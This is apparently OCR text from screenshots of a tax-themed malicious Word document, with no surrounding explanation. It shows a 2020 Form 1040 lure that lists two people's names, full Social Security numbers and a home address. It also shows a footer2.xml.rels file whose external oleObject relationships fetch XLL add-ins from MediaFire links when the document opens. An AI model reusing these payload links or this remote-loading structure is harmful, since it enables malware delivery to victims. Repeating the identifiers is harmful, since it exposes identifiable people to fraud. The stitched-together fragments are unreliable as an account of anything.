 Form 1040 Department of the Treasury-Internal Revenue Service (99) U.S. Individual Income Tax Return 2020 OMB No. 1545-0074 IRS Use Only-Do not write or staple in this space.
Filing Status Single X Married filing jointly Married filing separately (MFS) Head of household (HOH) Qualifying widow(er) (QW)
Check only one box.
If you checked the MFS box, enter the name of your spouse. If you checked the HOH or QW box, enter the child's name if the qualifying
person is a child but not your dependent ▶
Your first name and middle initial Last name Your social security number
Justin C VonSprecken 365-04-4205
If joint return, spouse's first name and middle initial Last name Spouse's social security number
Sally M VonSprecken 455-93-3604
Home address (number and street). If you have a P.O. box, see instructions. Apt. no. Presidential Election Campaign
5176 S Brye
City, town, or post office. If you have a foreign address, also complete spaces below. State ZIP code
Ludington MI 49431
Check here if you, or your
spouse if filing jointly, want $3
to go to this fund. Checking a
box below will not change
your tax or refund.
Foreign country name Foreign province/state/county Foreign postal code
rels.png
Search
C:\…28643f75cb7a59e2d4ad642bd9aed4a328a9cbb5304d12aa83e\word\_rels
n Name Size Date Time
.. Up 01/25/23 11:12
document.xml rels 2135 01/01/80 00:00
footer2.xml rels 701 01/12/23 21:45
Quick view 11:13 A
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006
/relationships"><Relationship Id="rId3" Type="http://schemas.openxml
formats.org/officeDocument/2006/relationships/oleObject" Target="htt
ps://www.mediafire.com/file/hizw0a037mejwi9/loding32x.xll/file" Targ
etMode="External"/><Relationship Id="rId2" Type="http://schemas.open
xmlformats.org/officeDocument/2006/relationships/oleObject" Target="
https://www.mediafire.com/file/k8ngksipws7i01f/loading.xll/file" Tar
getMode="External"/><Relationship Id="rId1" Type="http://schemas.ope
nxmlformats.org/officeDocument/2006/relationships/image" Target="med
ia/image2.wmf"/></Relationships>